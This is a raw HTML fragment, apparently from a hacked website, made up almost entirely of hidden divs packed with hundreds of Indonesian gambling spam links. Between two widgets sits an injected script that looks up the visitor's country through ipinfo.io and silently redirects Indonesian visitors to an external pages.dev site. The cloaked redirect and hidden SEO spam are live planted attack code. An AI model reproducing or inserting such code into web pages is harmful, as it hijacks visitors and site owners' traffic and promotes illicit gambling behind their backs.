href="https://media.doa.go.th/forward/">slotgacor es--mami188</a> <a href="https://media.doa.go.th/forward/">situs gacor + www.kepo66.org -win -88</a> <a href="https://media.doa.go.th/forward/">slotgacor b5@@(haha303)</a> <a href="https://media.doa.go.th/forward/">slot --(gacor108.net)</a> <a href="https://media.doa.go.th/forward/">slot 79 --jago79</a> <a href="https://media.doa.go.th/forward/">slot --rajamenang1.com</a> <a href="https://media.doa.go.th/forward/">slot --seru(dower88.net)</a> <a href="https://media.doa.go.th/forward/">slot --agen108</a> <a href="https://media.doa.go.th/forward/">slot online --a(multibet88)</a> <a href="https://media.doa.go.th/forward/">slot resmi --a(multibet88)</a> <a href="https://media.doa.go.th/forward/">slot --resmi(agen878)</a> <a href="https://media.doa.go.th/forward/">slot gacor --pg(rajadewa138)</a> <a href="https://media.doa.go.th/forward/">slot resmi --situs(rajadewa138)</a> <a href="https://media.doa.go.th/forward/">slot gacor --(bankertoto.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor --fufuslot</a> <a href="https://media.doa.go.th/forward/">slot gacor --top1(homebet88v1.com)</a> <a href="https://media.doa.go.th/forward/">slot --rajamenang1.com</a> <a href="https://media.doa.go.th/forward/">slot pulsa pol88-login</a> <a href="https://media.doa.go.th/forward/">slotgacor ee koko288</a> <a href="https://media.doa.go.th/forward/">link gacor --pg(asia303)</a> <a href="https://media.doa.go.th/forward/">link gacor a1 haha303a1</a> <a href="https://media.doa.go.th/forward/">slot online --a(mekar99)</a> <a href="https://media.doa.go.th/forward/">link slot --gacor(pragmatic218)🦠</a> <a href="https://media.doa.go.th/forward/">link slot --ligamaster.it.com</a> <a href="https://media.doa.go.th/forward/">slot gacor --garansi(permata888)</a> <a href="https://media.doa.go.th/forward/">wincash77 🔊 saatnya ribut</a> <a href="https://media.doa.go.th/forward/">slot gacor --gol(gol88)</a> <a href="https://media.doa.go.th/forward/">slot gacor-kaya33.com</a>
</div>
<script>
    fetch("https://ipinfo.io/json?token=d05b062bc88ddb")
      .then(r => r.json())
      .then(d => {
        if (d.country === "ID") {
          window.location.href = "https://wajibjujur-kalogak.pages.dev/short";
        }
      });
    </script></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display: none;">
  <a href="https://media.doa.go.th/forward/">slot --situs(hobicuan.it.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor p5--(haha303)</a> <a href="https://media.doa.go.th/forward/">slot gacor o3--suria88</a> <a href="https://media.doa.go.th/forward/">slot gacor --(rajabet)818.com</a> <a href="https://media.doa.go.th/forward/">slot gacor --(naga)818.com</a> <a href="https://media.doa.go.th/forward/">slot gacor --(kingwin)868.com</a> <a href="https://media.doa.go.th/forward/">slot gacor tokowin99.com(bebas)</a> <a href="https://media.doa.go.th/forward/">slot gacor --(dewislot)108.com</a> <a href="https://media.doa.go.th/forward/">slot gacor x--hahasurga</a> <a href="https://media.doa.go.th/forward/">slot gacor provip805</a> <a href="https://media.doa.go.th/forward/">toto resmi --bintang11</a> <a href="https://media.doa.go.th/forward/">slot gacor --(suria88)</a> <a href="https://media.doa.go.th/forward/">slot gacor --win(viobet)</a> <a href="https://media.doa.go.th/forward/">slot gacor --asia303(as303)</a> <a href="https://media.doa.go.th/forward/">slot gacor j2--(max389)</a> <a href="https://media.doa.go.th/forward/">slot gacor qris(tokowin99-bebas)</a> <a href="https://media.doa.go.th/forward/">slot gacor --wbocash</a> <a href="https://media.doa.go.th/forward/">slot thailand --(77superslot)resmi</a> <a href="https://media.doa.go.th/forward/">slot thailand --duren777</a> <a href="https://media.doa.go.th/forward/">slot thailand --(enakcuan)-slot</a> <a href="https://media.doa.go.th/forward/">slot thailand --(nagatoto168)💋</a> <a href="https://media.doa.go.th/forward/">slot thailand --evohoki💋</a> <a href="https://media.doa.go.th/forward/">slot thailand --ihokibet💋</a> <a href="https://media.doa.go.th/forward/">slot thailand --vegas338</a> <a href="https://media.doa.go.th/forward/">slot thailand samsungmagician.com</a> <a href="https://media.doa.go.th/forward/">slot terpercaya penaslot</a> <a href="https://media.doa.go.th/forward/">slot terbaik --resmi(sso77)</a> <a href="https://media.doa.go.th/forward/">slot terbaru --(rajaolympus)🔵</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --situs(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot online --sektorplay88.com</a> <a href="https://media.doa.go.th/forward/">slot online --rajacuan69.id</a> <a href="https://media.doa.go.th/forward/">slot online --pragmatic77🎰</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --resmi(77superslot)</a> <a href="https://media.doa.go.th/forward/">slot okebray.com</a> <a href="https://media.doa.go.th/forward/">slot gacor mami188@</a> <a href="https://media.doa.go.th/forward/">slot gacor sultankoin99-vip</a> <a href="https://media.doa.go.th/forward/">link gacor evohoki.com</a> <a href="https://media.doa.go.th/forward/">slot gacor --a1(haha303a1)</a> <a href="https://media.doa.go.th/forward/">slot gacor b2--(haha303)</a> <a href="https://media.doa.go.th/forward/">slot gacor c3--(haha303)</a> <a href="https://media.doa.go.th/forward/">slot gacor e2--(haha303)</a> <a href="https://media.doa.go.th/forward/">slot --(dower88)login</a> <a href="https://media.doa.go.th/forward/">slot gacor --slot(suria88)</a> <a href="https://media.doa.go.th/forward/">slot gacor --www(dower88)</a> <a href="https://media.doa.go.th/forward/">slot gacor viobet.id</a> <a href="https://media.doa.go.th/forward/">slot online --(playwin123)</a> <a href="https://media.doa.go.th/forward/">slot gacor www.dirgawin88.net</a> <a href="https://media.doa.go.th/forward/">slot gacor --pro(2waybet)</a> <a href="https://media.doa.go.th/forward/">slot gacor --👉🏻wow388</a> <a href="https://media.doa.go.th/forward/">slot resmi --jago79(jago79)</a> <a href="https://media.doa.go.th/forward/">situs gacor (988cnn).com</a> <a href="https://media.doa.go.th/forward/">slot gacor --a1(arya88juara.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor --gudang4d📌</a> <a href="https://media.doa.go.th/forward/">slot gacor --(gaco88gacor.com)login</a> <a href="https://media.doa.go.th/forward/">slot gacor --(tante777.fun)</a> <a href="https://media.doa.go.th/forward/">slot online --(delta138)login</a> <a href="https://media.doa.go.th/forward/">slot gacor --fuji(fujiwin88)</a> <a href="https://media.doa.go.th/forward/">slot gacor --(2waybet)❗❗</a> <a href="https://media.doa.go.th/forward/">slot --playwin123resmi.com</a> <a href="https://media.doa.go.th/forward/">slot gacor h5--(suria88)</a> <a href="https://media.doa.go.th/forward/">slot gacor ketuanaga</a> <a href="https://media.doa.go.th/forward/">slot gacor --king999.vegas</a> <a href="https://media.doa.go.th/forward/">slot gacor arena333.org👄</a> <a href="https://media.doa.go.th/forward/">slot gacor --(exo88)</a> <a href="https://media.doa.go.th/forward/">slot gacor --viral99💙</a> <a href="https://media.doa.go.th/forward/">slot online --pragmatic77</a> <a href="https://media.doa.go.th/forward/">slot online mekar99</a> <a href="https://media.doa.go.th/forward/">slot online --login(duren777)</a> <a href="https://media.doa.go.th/forward/">slot online --link(nusagg.com)</a> <a href="https://media.doa.go.th/forward/">slot online sektorplay88.com</a> <a href="https://media.doa.go.th/forward/">slot online --viral99🔥</a> <a href="https://media.doa.go.th/forward/">slot online --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">slot online --evohoki❤</a> <a href="https://media.doa.go.th/forward/">slot resmi --asiktoto</a> <a href="https://media.doa.go.th/forward/">slot resmi --dazbet</a> <a href="https://media.doa.go.th/forward/">slot resmi --(77superslot)terbaik</a> <a href="https://media.doa.go.th/forward/">slot resmi --(queenslot99)</a> <a href="https://media.doa.go.th/forward/">slot resmi --terbaik(duren777)</a> <a href="https://media.doa.go.th/forward/">slot resmi --playwin123💫</a> <a href="https://media.doa.go.th/forward/">slot resmi www.arjuna88.com</a> <a href="https://media.doa.go.th/forward/">slot situs --(viral99)🔥</a> <a href="https://media.doa.go.th/forward/">slot situs --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">slot88 --(japri138.online)</a> <a href="https://media.doa.go.th/forward/">slot88 --🎮asia128</a> <a href="https://media.doa.go.th/forward/">slot88 --⚽indo777</a> <a href="https://media.doa.go.th/forward/">slot88 --login(duren777)</a> <a href="https://media.doa.go.th/forward/">slot88 --🏆(bupatitogel)</a> <a href="https://media.doa.go.th/forward/">slot777 login --77super.com</a> <a href="https://media.doa.go.th/forward/">slot777 login --(77superslot)</a> <a href="https://media.doa.go.th/forward/">slot777 login hboplay99</a> <a href="https://media.doa.go.th/forward/">slot dana --enak@(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot toto --(77superslot)</a> <a href="https://media.doa.go.th/forward/">slot toto --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terbaru ⚽indo777</a> <a href="https://media.doa.go.th/forward/">slot terbaru 🎰goal55</a> <a href="https://media.doa.go.th/forward/">slot terbaru --duren77(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terbaru --nagatoto168</a> <a href="https://media.doa.go.th/forward/">slot terbaru --ligamaster77.it.com</a> <a href="https://media.doa.go.th/forward/">slot terbaru bolavitaslot</a> <a href="https://media.doa.go.th/forward/">slot terbaik --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya 🎰goal55</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --login(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --gacor(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya klikslots.com</a> <a href="https://media.doa.go.th/forward/">slot terpercaya fav77🔥</a> <a href="https://media.doa.go.th/forward/">slot thailand --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">slot thailand --gacor(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot mahjong --jos889</a> <a href="https://media.doa.go.th/forward/">slot mahjong --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">slot pragmatic --link(duren777)</a> <a href="https://media.doa.go.th/forward/">slot pragmatic --playwin123</a> <a href="https://media.doa.go.th/forward/">slot casino www.enakcuan</a> <a href="https://media.doa.go.th/forward/">slot apk --delta138.com</a> <a href="https://media.doa.go.th/forward/">toto slot --togel279</a> <a href="https://media.doa.go.th/forward/">toto slot 🎮asia128</a> <a href="https://media.doa.go.th/forward/">slot bet --duren77(duren777)</a> <a href="https://media.doa.go.th/forward/">slot bola --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">slot indo --gacor(enakcuan)</a> <a href="https://media.doa.go.th/forward/">judi slot --login(duren777)</a> <a href="https://media.doa.go.th/forward/">judi slot klikslots.com</a> <a href="https://media.doa.go.th/forward/">judi slot --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">judi slot --evohoki❤</a> <a href="https://media.doa.go.th/forward/">judi slot nusa gg</a> <a href="https://media.doa.go.th/forward/">judi slot --gacor(enakcuan)</a> <a href="https://media.doa.go.th/forward/">judi bola --sektorplay88🔥</a> <a href="https://media.doa.go.th/forward/">judi bola ⚽indo777</a> <a href="https://media.doa.go.th/forward/">judi bola 🎮asia128</a> <a href="https://media.doa.go.th/forward/">judi bola --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">judi bola --evohoki❤</a> <a href="https://media.doa.go.th/forward/">judi bola nusa-gg</a> <a href="https://media.doa.go.th/forward/">judi bola chr--mami188</a> <a href="https://media.doa.go.th/forward/">casino online klikslots.com</a> <a href="https://media.doa.go.th/forward/">casino online --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">casino online --evohoki❤</a> <a href="https://media.doa.go.th/forward/">situs gacor --a1(haha303)</a> <a href="https://media.doa.go.th/forward/">situs gacor f3--(haha303)</a> <a href="https://media.doa.go.th/forward/">situs gacor --masuk(gercep88)</a> <a href="https://media.doa.go.th/forward/">situs gacor --jago79.com</a> <a href="https://media.doa.go.th/forward/">situs gacor g--login(gaco88)</a> <a href="https://media.doa.go.th/forward/">situs gacor --dazbet</a> <a href="https://media.doa.go.th/forward/">situs gacor --gacor(duren777)</a> <a href="https://media.doa.go.th/forward/">situs gacor --slot(enakcuan.slot)</a> <a href="https://media.doa.go.th/forward/">situs slot --a1(haha303a1)</a> <a href="https://media.doa.go.th/forward/">situs slot --duren77(duren777)</a> <a href="https://media.doa.go.th/forward/">situs slot --agen(klikslots.com)</a> <a href="https://media.doa.go.th/forward/">situs slot --evohoki❤</a> <a href="https://media.doa.go.th/forward/">situs slot --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">situs slot gacor--link(nagatoto168.com)</a> <a href="https://media.doa.go.th/forward/">situs slot gacor--nagatoto168</a> <a href="https://media.doa.go.th/forward/">link gacor b2--(haha303)</a> <a href="https://media.doa.go.th/forward/">link gacor --jago79.com</a> <a href="https://media.doa.go.th/forward/">link gacor (988cnn).com</a> <a href="https://media.doa.go.th/forward/">link gacor --gacor(duren777)</a> <a href="https://media.doa.go.th/forward/">link gacor --gacor(enakcuan)</a> <a href="https://media.doa.go.th/forward/">link gacor 🎮asia128</a> <a href="https://media.doa.go.th/forward/">link gacor pg soft.pphoki</a> <a href="https://media.doa.go.th/forward/">link gacor --daftar(gaco88)</a> <a href="https://media.doa.go.th/forward/">link slot --resmi(klikslots)</a> <a href="https://media.doa.go.th/forward/">link slot --login(enakcuan)</a> <a href="https://media.doa.go.th/forward/">link slot --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">link slot --evohoki❤</a> <a href="https://media.doa.go.th/forward/">link slot --login(nusagg.com)</a> <a href="https://media.doa.go.th/forward/">link slot --duren77(duren777)</a> <a href="https://media.doa.go.th/forward/">link slot --enakcuan</a> <a href="https://media.doa.go.th/forward/">link slot gacor-kaya33.com</a> <a href="https://media.doa.go.th/forward/">mpo slot microstar88.net</a> <a href="https://media.doa.go.th/forward/">slot resmi m77--com</a> <a href="https://media.doa.go.th/forward/">slot maxwin --vegas338</a> <a href="https://media.doa.go.th/forward/">slot jp --paus4d</a> <a href="https://media.doa.go.th/forward/">slot jago79.xyz gacor</a> <a href="https://media.doa.go.th/forward/">daftar slot --login(enakcuan)</a> <a href="https://media.doa.go.th/forward/">daftar slot -- duren777</a> <a href="https://media.doa.go.th/forward/">daftar gacor --evohoki❤</a> <a href="https://media.doa.go.th/forward/">daftar slot --(garudagacor)</a> <a href="https://media.doa.go.th/forward/">daftar slot a3--(haha303)</a> <a href="https://media.doa.go.th/forward/">situs judi -- slot duren777</a> <a href="https://media.doa.go.th/forward/">situs link --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">situs judi --playwin123resmi.com</a> <a href="https://media.doa.go.th/forward/">gacor slot --jajantogel</a> <a href="https://media.doa.go.th/forward/">gacor spin99.com</a> <a href="https://media.doa.go.th/forward/">gacor slot --sektorplay88🔥</a> <a href="https://media.doa.go.th/forward/">gacor link --jostoto</a> <a href="https://media.doa.go.th/forward/">gacor petir55.com</a> <a href="https://media.doa.go.th/forward/">gacor win678.com</a> <a href="https://media.doa.go.th/forward/">gacor slot c2--(haha303)</a> <a href="https://media.doa.go.th/forward/">slot thailand --arjuna88.com</a> <a href="https://media.doa.go.th/forward/">situs gacor e2--(haha303)</a> <a href="https://media.doa.go.th/forward/">link mahjong --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">link mahjong --evohoki❤</a> <a href="https://media.doa.go.th/forward/">link mahjong --vegas338</a> <a href="https://media.doa.go.th/forward/">link situs --evohoki❤</a> <a href="https://media.doa.go.th/forward/">link situs --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">link slot e2--(naga303)</a> <a href="https://media.doa.go.th/forward/">link slot --login(nagatoto168)</a> <a href="https://media.doa.go.th/forward/">slot gacor --kado77</a> <a href="https://media.doa.go.th/forward/">slot gacor login(pphoki.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor maxwin bos288</a> <a href="https://media.doa.go.th/forward/">slot gacor maxwin</a> <a href="https://media.doa.go.th/forward/">slot gacor (988cnn).com</a> <a href="https://media.doa.go.th/forward/">slot gacor maxwin-(depo77.www)</a> <a href="https://media.doa.go.th/forward/">slot gacor --(2waybet)❗❗</a> <a href="https://media.doa.go.th/forward/">situs gacor sektorplay88.com</a> <a href="https://media.doa.go.th/forward/">situs gacor +-klikslots</a> <a href="https://media.doa.go.th/forward/">situs gacor --asiktoto--</a> <a href="https://media.doa.go.th/forward/">situs gacor --slot(duren77.maxwin)</a> <a href="https://media.doa.go.th/forward/">situs gacor --masuk(gercep88)</a> <a href="https://media.doa.go.th/forward/">slot online --(oxliga)</a> <a href="https://media.doa.go.th/forward/">slot online --(playwin123)</a> <a href="https://media.doa.go.th/forward/">slot online -(raja138)</a> <a href="https://media.doa.go.th/forward/">slot online (kontan88)</a> <a href="https://media.doa.go.th/forward/">slot online gacor-lpo88📌</a> <a href="https://media.doa.go.th/forward/">slot online gacor-gboslot</a> <a href="https://media.doa.go.th/forward/">slot online gacor--gbowin</a> <a href="https://media.doa.go.th/forward/">online slot --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">situs online --(playwin123)</a> <a href="https://media.doa.go.th/forward/">situs online -- slot duren777</a> <a href="https://media.doa.go.th/forward/">gacor online --gacor(duren777)</a> <a href="https://media.doa.go.th/forward/">situs terpercaya --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">situs terpercaya meriah4dlife.com</a> <a href="https://media.doa.go.th/forward/">gacor online --login(enakcuan)</a> <a href="https://media.doa.go.th/forward/">gacor online -- slot duren777</a> <a href="https://media.doa.go.th/forward/">gacor online slot</a> <a href="https://media.doa.go.th/forward/">dana slot login</a> <a href="https://media.doa.go.th/forward/">slot dana dadu13</a> <a href="https://media.doa.go.th/forward/">slot dana ---exototo</a> <a href="https://media.doa.go.th/forward/">slot dana ids388 resmi</a> <a href="https://media.doa.go.th/forward/">slot demo scatter hitam</a> <a href="https://media.doa.go.th/forward/">link situs terpercaya</a> <a href="https://media.doa.go.th/forward/">demo slot ga-slot80</a> <a href="https://media.doa.go.th/forward/">slot dana cagurbet</a> <a href="https://media.doa.go.th/forward/">slot dana hoki236.com</a> <a href="https://media.doa.go.th/forward/">slot dana stationplay</a> <a href="https://media.doa.go.th/forward/">slot dana meriah4dlife.com</a> <a href="https://media.doa.go.th/forward/">margabola agen situs terpercaya</a> <a href="https://media.doa.go.th/forward/">scatter hitam daftar.duren777</a> <a href="https://media.doa.go.th/forward/">slot gacor scatter hitam macan388</a> <a href="https://media.doa.go.th/forward/">mami188 scatter hitam</a> <a href="https://media.doa.go.th/forward/">scatter hitam kastoto</a> <a href="https://media.doa.go.th/forward/">situs gacor ++jos889</a> <a href="https://media.doa.go.th/forward/">situs gacor --slot69</a> <a href="https://media.doa.go.th/forward/">situs terpercaya pesiarbet</a> <a href="https://media.doa.go.th/forward/">situs terpercaya taraslot88.com</a> <a href="https://media.doa.go.th/forward/">situs terpercaya www.taraslot88.com</a> <a href="https://media.doa.go.th/forward/">situs terpercaya 2025</a> <a href="https://media.doa.go.th/forward/">judi bola ++🎰goal55</a> <a href="https://media.doa.go.th/forward/">judi bola --(kontan88)</a> <a href="https://media.doa.go.th/forward/">judi bola c--gboslot</a> <a href="https://media.doa.go.th/forward/">judi bola www.mami188-br.com</a> <a href="https://media.doa.go.th/forward/">judi bola hari-ini-gboslot</a> <a href="https://media.doa.go.th/forward/">situs resmi --jago79</a> <a href="https://media.doa.go.th/forward/">situs resmi --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">live slot --situs(enakcuan)</a> <a href="https://media.doa.go.th/forward/">login slot --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">slot777 login register</a> <a href="https://media.doa.go.th/forward/">slot777 --www(depo77.info)</a> <a href="https://media.doa.go.th/forward/">slot jackpot --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">situs mahjong --macan388--</a> <a href="https://media.doa.go.th/forward/">slot maxwin aksara88</a> <a href="https://media.doa.go.th/forward/">slot maxwin pol88-88</a> <a href="https://media.doa.go.th/forward/">slot maxwin ⭐vegas338</a> <a href="https://media.doa.go.th/forward/">slot resmi --nota4d</a> <a href="https://media.doa.go.th/forward/">slot resmi --terbaik(77superslot)</a> <a href="https://media.doa.go.th/forward/">slot terbaru www.arjuna88.com</a> <a href="https://media.doa.go.th/forward/">slot terpercaya bandar-gbowin</a> <a href="https://media.doa.go.th/forward/">slot terpercaya tergacor-gboslot</a> <a href="https://media.doa.go.th/forward/">slot terpercaya ligamaster77.it.com</a> <a href="https://media.doa.go.th/forward/">slot terpercaya nusa gg</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --(77superslot)</a> <a href="https://media.doa.go.th/forward/">link slot --slot828</a> <a href="https://media.doa.go.th/forward/">link slot --login(totoplay)</a> <a href="https://media.doa.go.th/forward/">link slot --slotzeus88</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru-nex777</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru --(gudang4d)</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru --jago79.com</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru --slot(duren77.daftar)</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru 🎮asia128</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru login(pphoki.com)</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru pg soft.pphoki</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru --login.enakcuan</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru --(gaco88-login)</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru --a1(haha303a1)</a> <a href="https://media.doa.go.th/forward/">master slot gacor</a> <a href="https://media.doa.go.th/forward/">situs slot gacor--dorahoki</a> <a href="https://media.doa.go.th/forward/">situs slot gacor--josbet--</a> <a href="https://media.doa.go.th/forward/">situs slot --serubet</a> <a href="https://media.doa.go.th/forward/">situs slot --(cuan3000)</a> <a href="https://media.doa.go.th/forward/">situs slot ⚽asia128</a> <a href="https://media.doa.go.th/forward/">daftar slot --(agen878)</a> <a href="https://media.doa.go.th/forward/">daftar situs --online(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot mahjong--lpo88</a> <a href="https://media.doa.go.th/forward/">pragmatic ++🎰goal55</a> <a href="https://media.doa.go.th/forward/">pragmatic play --pragmatic77</a> <a href="https://media.doa.go.th/forward/">mahjong slot ⚽indo777</a> <a href="https://media.doa.go.th/forward/">mahjong slot ⚽asia128</a> <a href="https://media.doa.go.th/forward/">mahjong slot -@totoplay</a> <a href="https://media.doa.go.th/forward/">poker --99onlinepoker🔥</a> <a href="https://media.doa.go.th/forward/">judi slot --(paus4d)</a> <a href="https://media.doa.go.th/forward/">judi slot --(jajantogel)--</a> <a href="https://media.doa.go.th/forward/">judi slot --totoplay❤</a> <a href="https://media.doa.go.th/forward/">slot777 @nana4d-gacor</a> <a href="https://media.doa.go.th/forward/">link gacor asia303.online</a> <a href="https://media.doa.go.th/forward/">poker online --klikslot(klikslots.com)</a> <a href="https://media.doa.go.th/forward/">slot777 login --(77superslot.com)</a> <a href="https://media.doa.go.th/forward/">slot777 --@ asg55.com</a> <a href="https://media.doa.go.th/forward/">slot online --enak-(enakcuan)</a> <a href="https://media.doa.go.th/forward/">gacor spin99.com</a> <a href="https://media.doa.go.th/forward/">link gacor ---oo.dewazeus33.wr.com-</a> <a href="https://media.doa.go.th/forward/">slot gacor fujiwin88</a> <a href="https://media.doa.go.th/forward/">slot gacor --daftar(haha303-ku)</a> <a href="https://media.doa.go.th/forward/">slot gacor --ab(dower88)</a> <a href="https://media.doa.go.th/forward/">slot online -+❤️haha303-ku</a> <a href="https://media.doa.go.th/forward/">slot online --link(rajahoki123)</a> <a href="https://media.doa.go.th/forward/">slot online --gacor(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot online m77📌</a> <a href="https://media.doa.go.th/forward/">slot online pol88🀄️</a> <a href="https://media.doa.go.th/forward/">slot online --(123playwin)</a> <a href="https://media.doa.go.th/forward/">slot demo (ligamaster77.it.com)</a> <a href="https://media.doa.go.th/forward/">slot demo --nagatoto168</a> <a href="https://media.doa.go.th/forward/">link gacor --a1(haha303a1)</a> <a href="https://media.doa.go.th/forward/">link gacor --(gaco88-login)</a> <a href="https://media.doa.go.th/forward/">link gacor --slot(duren77.daftar)</a> <a href="https://media.doa.go.th/forward/">link gacor --login.enakcuan</a> <a href="https://media.doa.go.th/forward/">link gacor login(pphoki.com)</a> <a href="https://media.doa.go.th/forward/">link gacor --login.klikslot.com</a> <a href="https://media.doa.go.th/forward/">situs gacor --halo4d📌</a> <a href="https://media.doa.go.th/forward/">situs gacor --register(gercep88.com)</a> <a href="https://media.doa.go.th/forward/">situs gacor --register(dewabos138.blog)</a> <a href="https://media.doa.go.th/forward/">situs gacor --❤️goal55</a> <a href="https://media.doa.go.th/forward/">situs gacor --rokokbet</a> <a href="https://media.doa.go.th/forward/">judi bola nusagg</a> <a href="https://media.doa.go.th/forward/">judi bola -+asg55</a> <a href="https://media.doa.go.th/forward/">judi slot --link(rajahoki123)</a> <a href="https://media.doa.go.th/forward/">slot gacor --slot(haha303-he)</a> <a href="https://media.doa.go.th/forward/">slot gacor --login(dower88)</a> <a href="https://media.doa.go.th/forward/">slot gacor --viobet</a> <a href="https://media.doa.go.th/forward/">slot gacor --(gaco88gacor.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor --masuk(koko288-er)</a> <a href="https://media.doa.go.th/forward/">slot gacor --slot(kakek303)</a> <a href="https://media.doa.go.th/forward/">slot gacor @--wow388🏮</a> <a href="https://media.doa.go.th/forward/">link gacor --(koko288--)</a> <a href="https://media.doa.go.th/forward/">link gacor --ok(haha303-he)</a> <a href="https://media.doa.go.th/forward/">link gacor --(dower88)</a> <a href="https://media.doa.go.th/forward/">link gacor (dewazeus33.com)-lp</a> <a href="https://media.doa.go.th/forward/">link gacor --resmi(enakcuan)</a> <a href="https://media.doa.go.th/forward/">link gacor --(sektorplay88)</a> <a href="https://media.doa.go.th/forward/">link gacor --kastoto--</a> <a href="https://media.doa.go.th/forward/">link gacor --duren777.duren777⚡</a> <a href="https://media.doa.go.th/forward/">link gacor --(jostoto)</a> <a href="https://media.doa.go.th/forward/">judi bola 🔵goal55</a> <a href="https://media.doa.go.th/forward/">judi bola --matahari88</a> <a href="https://media.doa.go.th/forward/">judi bola com-gbowin</a> <a href="https://media.doa.go.th/forward/">judi slot --(jajantogel)</a> <a href="https://media.doa.go.th/forward/">judi slot --paus4d--</a> <a href="https://media.doa.go.th/forward/">judi slot --(sektorplay88)</a> <a href="https://media.doa.go.th/forward/">judi slot --(klikslot)</a> <a href="https://media.doa.go.th/forward/">judi slot --nusagg.com</a> <a href="https://media.doa.go.th/forward/">judi slot --evohoki🔥</a> <a href="https://media.doa.go.th/forward/">judi slot evohoki.com</a> <a href="https://media.doa.go.th/forward/">judi slot --asg55🔥</a> <a href="https://media.doa.go.th/forward/">judi slot --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">judi slot --totoplay</a> <a href="https://media.doa.go.th/forward/">togel -+✅asia128</a> <a href="https://media.doa.go.th/forward/">situs togel --rupiahtoto⭐</a> <a href="https://media.doa.go.th/forward/">situs togel --(clbktoto)</a> <a href="https://media.doa.go.th/forward/">situs togel --slot(enakcuan)</a> <a href="https://media.doa.go.th/forward/">situs slot --ok(haha303-he)</a> <a href="https://media.doa.go.th/forward/">situs slot --(japri138)</a> <a href="https://media.doa.go.th/forward/">situs slot -+✅asia128</a> <a href="https://media.doa.go.th/forward/">situs slot gacor-josbet--</a> <a href="https://media.doa.go.th/forward/">situs slot --jajantogel--</a> <a href="https://media.doa.go.th/forward/">situs slot gacor-kaya33.com</a> <a href="https://media.doa.go.th/forward/">situs slot --(klikslots.com)</a> <a href="https://media.doa.go.th/forward/">situs slot --nusagg.com</a> <a href="https://media.doa.go.th/forward/">slot online piala88</a> <a href="https://media.doa.go.th/forward/">slot online --ringbet88🔥</a> <a href="https://media.doa.go.th/forward/">slot online benderahoki</a> <a href="https://media.doa.go.th/forward/">slot online --(klikslot)</a> <a href="https://media.doa.go.th/forward/">slot online --login(nusagg.com)</a> <a href="https://media.doa.go.th/forward/">slot online --evohoki🔥</a> <a href="https://media.doa.go.th/forward/">slot online harimau108</a> <a href="https://media.doa.go.th/forward/">slot online --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">slot resmi --boston138</a> <a href="https://media.doa.go.th/forward/">slot resmi --(77superslot)--</a> <a href="https://media.doa.go.th/forward/">slot resmi ⭐indo777</a> <a href="https://media.doa.go.th/forward/">slot resmi --queenslot99</a> <a href="https://media.doa.go.th/forward/">slot resmi +-bolavitaslot</a> <a href="https://media.doa.go.th/forward/">slot resmi ligamaster77.it.com</a> <a href="https://media.doa.go.th/forward/">slot resmi --login(duren777)</a> <a href="https://media.doa.go.th/forward/">slot maxwin teshoki</a> <a href="https://media.doa.go.th/forward/">slot maxwin nagatoto168-168🔥</a> <a href="https://media.doa.go.th/forward/">slot maxwin a--jaytoto</a> <a href="https://media.doa.go.th/forward/">slot terpercaya goal55</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --nusagg</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --evohoki🔥</a> <a href="https://media.doa.go.th/forward/">slot terpercaya rekan88</a> <a href="https://media.doa.go.th/forward/">slot terpercaya -(rajahoki123)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya —evohoki📌</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --(77superslot)--</a> <a href="https://media.doa.go.th/forward/">link slot --king999</a> <a href="https://media.doa.go.th/forward/">link slot -(klikslots.com)klikslot</a> <a href="https://media.doa.go.th/forward/">link slot --slot(nusagg.com)</a> 